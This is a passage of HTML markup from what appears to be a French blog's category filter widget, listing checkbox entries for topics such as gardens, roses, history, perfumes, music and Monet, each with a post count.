for="sf-input-0547ed0243a0dcb7f5e6a8f56fef69f5">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-348d7a494dcad8c389b4da7505a5b563"><label class="sf-label-checkbox" for="sf-input-348d7a494dcad8c389b4da7505a5b563">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-36413264d613672dea8c7d71ae8b14b0"><label class="sf-label-checkbox" for="sf-input-36413264d613672dea8c7d71ae8b14b0">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-0e8ba81b95f6ea81821d1dd74e88eb9c"><label class="sf-label-checkbox" for="sf-input-0e8ba81b95f6ea81821d1dd74e88eb9c">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-1723de25bebda0905f34465e5a763824"><label class="sf-label-checkbox" for="sf-input-1723de25bebda0905f34465e5a763824">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-e65339cf58482a6f923e1467dee25906"><label class="sf-label-checkbox" for="sf-input-e65339cf58482a6f923e1467dee25906">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-7e6d24a56b3365989f42e94d1efb650c"><label class="sf-label-checkbox" for="sf-input-7e6d24a56b3365989f42e94d1efb650c">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-a08881b2831bdbf0bb3a0727df767502"><label class="sf-label-checkbox" for="sf-input-a08881b2831bdbf0bb3a0727df767502">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-37750609b3e14e8504d123f7db175544"><label class="sf-label-checkbox" for="sf-input-37750609b3e14e8504d123f7db175544">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-91b853ab6e9bc06730a321f56f1cdf74"><label class="sf-label-checkbox" for="sf-input-91b853ab6e9bc06730a321f56f1cdf74">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-1a6fec7a658d6648d436f229e901835d"><label class="sf-label-checkbox" for="sf-input-1a6fec7a658d6648d436f229e901835d">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-cb1c65497a0553677c082d68b373c5f6"><label class="sf-label-checkbox" for="sf-input-cb1c65497a0553677c082d68b373c5f6">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-78e6b83987578cc0324a80cfc48e6a9c"><label class="sf-label-checkbox" for="sf-input-78e6b83987578cc0324a80cfc48e6a9c">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-abe08a9ba4b53b3c0022a334bba89922"><label class="sf-label-checkbox" for="sf-input-abe08a9ba4b53b3c0022a334bba89922">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-e2f27c4c48d5c96035025c23879ffee5"><label class="sf-label-checkbox" for="sf-input-e2f27c4c48d5c96035025c23879ffee5">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-4cd534fcb387bf38ded505673ac399bf"><label class="sf-label-checkbox" for="sf-input-4cd534fcb387bf38ded505673ac399bf">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-87081bb1ad65c4673cc46a55d67daf56"><label class="sf-label-checkbox" for="sf-input-87081bb1ad65c4673cc46a55d67daf56">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-7466d9f45dbfd2d11db4080487cc902b"><label class="sf-label-checkbox" for="sf-input-7466d9f45dbfd2d11db4080487cc902b">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-4719df31417655a392331c4bf0daa35c"><label class="sf-label-checkbox" for="sf-input-4719df31417655a392331c4bf0daa35c">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-516bceb7633e77569ec406483422f7f5"><label class="sf-label-checkbox" for="sf-input-516bceb7633e77569ec406483422f7f5">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-e59405ebcd3dc42110fbad7067d77218"><label class="sf-label-checkbox" for="sf-input-e59405ebcd3dc42110fbad7067d77218">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-42956ab328656ee6bd29597a20262306"><label class="sf-label-checkbox" for="sf-input-42956ab328656ee6bd29597a20262306">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-9318e47d372229f05c9ee8216d260b20"><label class="sf-label-checkbox" for="sf-input-9318e47d372229f05c9ee8216d260b20">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-00abc02e54938a9f80bfd0bb6c026a42"><label class="sf-label-checkbox" for="sf-input-00abc02e54938a9f80bfd0bb6c026a42">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-a521a11ad80a21e766268b382a44adba"><label class="sf-label-checkbox" for="sf-input-a521a11ad80a21e766268b382a44adba">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-2cbb6f3e34b554f543f82e53f0f1a663"><label class="sf-label-checkbox" for="sf-input-2cbb6f3e34b554f543f82e53f0f1a663">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-3fe72e10a3ea88121cbeaf8227688a8e"><label class="sf-label-checkbox" for="sf-input-3fe72e10a3ea88121cbeaf8227688a8e">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-2268f9059353155dc861c1aa08326bfb"><label class="sf-label-checkbox" for="sf-input-2268f9059353155dc861c1aa08326bfb">Informatique<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-77c2aad2d3ea736d694635a0f85aba6e"><label class="sf-label-checkbox" for="sf-input-77c2aad2d3ea736d694635a0f85aba6e">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-3dc1b48a0aa1f1af8634d8369cc4ca16"><label class="sf-label-checkbox" for="sf-input-3dc1b48a0aa1f1af8634d8369cc4ca16">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-39bc1bb62acb6ed7adea703e3d7aaa02"><label class="sf-label-checkbox" for="sf-input-39bc1bb62acb6ed7adea703e3d7aaa02">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-a8200e6a03ea0af09bf64dda19f5ea72"><label class="sf-label-checkbox" for="sf-input-a8200e6a03ea0af09bf64dda19f5ea72">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-80c423a3dd8874421c2489cc7b709c43"><label class="sf-label-checkbox" for="sf-input-80c423a3dd8874421c2489cc7b709c43">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-71026723a73577166b0ce2533414164d"><label class="sf-label-checkbox" for="sf-input-71026723a73577166b0ce2533414164d">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-c21f8a315520f82a0cd2c32153d5f409"><label class="sf-label-checkbox" for="sf-input-c21f8a315520f82a0cd2c32153d5f409">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-743d16c0cf565284d55720cf76195326"><label class="sf-label-checkbox" for="sf-input-743d16c0cf565284d55720cf76195326">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-c612b8f6e42032211efd6e572c40fc44"><label class="sf-label-checkbox" for="sf-input-c612b8f6e42032211efd6e572c40fc44">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-4d6b0d21aea8965aea071e72a55cf7e0"><label class="sf-label-checkbox" for="sf-input-4d6b0d21aea8965aea071e72a55cf7e0">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-c7b0b76c409cf63f5eb97f43e19b9f9a"><label class="sf-label-checkbox" for="sf-input-c7b0b76c409cf63f5eb97f43e19b9f9a">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-6af6a9fe0ca2e3f22c2d34f1567172f6"><label class="sf-label-checkbox" for="sf-input-6af6a9fe0ca2e3f22c2d34f1567172f6">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-2b5e5537e096726e1c8a662c71092291"><label class="sf-label-checkbox" for="sf-input-2b5e5537e096726e1c8a662c71092291">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-a96957ddfbff4eb4eb314356aab773fe"><label class="sf-label-checkbox" for="sf-input-a96957ddfbff4eb4eb314356aab773fe">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-45ea3d3883c72788a2b8ca7f7d236cb6"><label class="sf-label-checkbox" for="sf-input-45ea3d3883c72788a2b8ca7f7d236cb6">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-ff8c8e96ae9ffa00b4a7a6c19db14ace"><label class="sf-label-checkbox" for="sf-input-ff8c8e96ae9ffa00b4a7a6c19db14ace">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-71c62a3a6fe9c9ff1a57992fbf9e0c3e"><label class="sf-label-checkbox" for="sf-input-71c62a3a6fe9c9ff1a57992fbf9e0c3e">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-226e94158d027e8789c2624dea5d45c7"><label class="sf-label-checkbox" for="sf-input-226e94158d027e8789c2624dea5d45c7">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-1600330dd6c75b5a3014987035e4a6e6"><label class="sf-label-checkbox" for="sf-input-1600330dd6c75b5a3014987035e4a6e6">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-885012dbaa2bbfdfba567d7eb51527c2"><label class="sf-label-checkbox" for="sf-input-885012dbaa2bbfdfba567d7eb51527c2">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-90f98f36b8d6e7480630758d89ebed55"><label class="sf-label-checkbox" for="sf-input-90f98f36b8d6e7480630758d89ebed55">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-70492ef865549cae0898d28027c84934"><label class="sf-label-checkbox" for="sf-input-70492ef865549cae0898d28027c84934">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-d4bcf4fdde618dfd796ccd048676540d"><label class="sf-label-checkbox" for="sf-input-d4bcf4fdde618dfd796ccd048676540d">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-0b24525be5866969759bc6a367fdcdb6"><label class="sf-label-checkbox" for="sf-input-0b24525be5866969759bc6a367fdcdb6">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-af84eb463fddf6f0b5327d2c21f49f9c"><label class="sf-label-checkbox" for="sf-input-af84eb463fddf6f0b5327d2c21f49f9c">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-e8f544727a889012001baae745abe191"><label class="sf-label-checkbox" for="sf-input-e8f544727a889012001baae745abe191">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-2e4a5ad0a27dde1e3bd2df85c345be18"><label class="sf-label-checkbox" for="sf-input-2e4a5ad0a27dde1e3bd2df85c345be18">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-c7f0011f2f8bca82824074f48b9c35c7"><label class="sf-label-checkbox" for="sf-input-c7f0011f2f8bca82824074f48b9c35c7">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-1cc3fcf5a8b45f58ccab887a495918b2"><label class="sf-label-checkbox" for="sf-input-1cc3fcf5a8b45f58ccab887a495918b2">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-a01dd9c6fdd4aae097a20a6ab6299e46"><label class="sf-label-checkbox" for="sf-input-a01dd9c6fdd4aae097a20a6ab6299e46">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-2ba844457d00c1d7ba488ced1ee6648b"><label class="sf-label-checkbox" for="sf-input-2ba844457d00c1d7ba488ced1ee6648b">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-8cf237b5926b3c33126b5ac27bab8497"><label class="sf-label-checkbox" for="sf-input-8cf237b5926b3c33126b5ac27bab8497">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-15e27aaadb06b91cf6faee931adf04c0"><label class="sf-label-checkbox" for="sf-input-15e27aaadb06b91cf6faee931adf04c0">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-867940b8846e482d03f7c231c8d18ae5"><label class="sf-label-checkbox" for="sf-input-867940b8846e482d03f7c231c8d18ae5">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-781eba814a91a982e603b42f351f85e6"><label class="sf-label-checkbox" for="sf-input-781eba814a91a982e603b42f351f85e6">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-1934e81b50853f0fafe27fa8c4d5d959"><label class="sf-label-checkbox" for="sf-input-1934e81b50853f0fafe27fa8c4d5d959">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-d16d7ea51756356226331cbe6370195b"><label class="sf-label-checkbox" for="sf-input-d16d7ea51756356226331cbe6370195b">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-9b9d9d19c7c8ff8af8d3c46b8a523f41"><label class="sf-label-checkbox" for="sf-input-9b9d9d19c7c8ff8af8d3c46b8a523f41">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-c5ced4f1e69ba0b2be52e0f38d650fd3"><label class="sf-label-checkbox" for="sf-input-c5ced4f1e69ba0b2be52e0f38d650fd3">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-5674e1184f3e793bf48c886cc542f070"><label class="sf-label-checkbox" for="sf-input-5674e1184f3e793bf48c886cc542f070">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-d01948bec452e27c117c7b1f36a594ff"><label class="sf-label-checkbox" for="sf-input-d01948bec452e27c117c7b1f36a594ff">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-bbd5b91fcfd8756de4b6e2e11e7cfe7f"><label class="sf-label-checkbox" for="sf-input-bbd5b91fcfd8756de4b6e2e11e7cfe7f">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-5912a65e98b5e8d324373a0be24cb4aa"><label class="sf-label-checkbox" for="sf-input-5912a65e98b5e8d324373a0be24cb4aa">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-5b8b73cb7494e70c2f0dcb3b4e9d52ef"><label class="sf-label-checkbox" for="sf-input-5b8b73cb7494e70c2f0dcb3b4e9d52ef">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-94d3e374faf89308e0cdeeded3ed1f06"><label class="sf-label-checkbox" for="sf-input-94d3e374faf89308e0cdeeded3ed1f06">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-56ddf57180c71db54e6357d1fe38fbf1"><label class="sf-label-checkbox" for="sf-input-56ddf57180c71db54e6357d1fe38fbf1">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-b85767996b3a2f8773c98e470b7b3fe7"><label class="sf-label-checkbox" for="sf-input-b85767996b3a2f8773c98e470b7b3fe7">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-9a6aece721e35ec4e0c10375b8f8c03b"><label class="sf-label-checkbox" for="sf-input-9a6aece721e35ec4e0c10375b8f8c03b">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="46" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-30ee43890ea756de8a081b0ae1a16ad0"><label class="sf-label-checkbox" for="sf-input-30ee43890ea756de8a081b0ae1a16ad0">Parfums<span class="sf-count">(46)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-8ed40136e07a669511b6aeda58348f4a"><label class="sf-label-checkbox" for="sf-input-8ed40136e07a669511b6aeda58348f4a">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-2f81ddc6586ee5b6575d5e024b7ab9e9"><label class="sf-label-checkbox" for="sf-input-2f81ddc6586ee5b6575d5e024b7ab9e9">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-7acb5430727f4b7b6d623486581cce90"><label class="sf-label-checkbox" for="sf-input-7acb5430727f4b7b6d623486581cce90">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-bafc20e0f563fea6a0d5f693149dac62"><label class="sf-label-checkbox" for="sf-input-bafc20e0f563fea6a0d5f693149dac62">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-b435298fba672dc23d67059e762ea0a5"><label class="sf-label-checkbox" for="sf-input-b435298fba672dc23d67059e762ea0a5">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-060666e1945b6403e867ac3f87a06c1e"><label class="sf-label-checkbox" for="sf-input-060666e1945b6403e867ac3f87a06c1e">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-5a6bff7fe7fab419415914edb7150002"><label class="sf-label-checkbox" for="sf-input-5a6bff7fe7fab419415914edb7150002">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-d7b3ff3f1a82c5a9140c46dbd41f96a1"><label class="sf-label-checkbox" for="sf-input-d7b3ff3f1a82c5a9140c46dbd41f96a1">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-f19be2b009a574984018cd112fab32e9"><label class="sf-label-checkbox" for="sf-input-f19be2b009a574984018cd112fab32e9">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-9ee755456bd9b1f73e19c3b70fa8d53e"><label class="sf-label-checkbox" 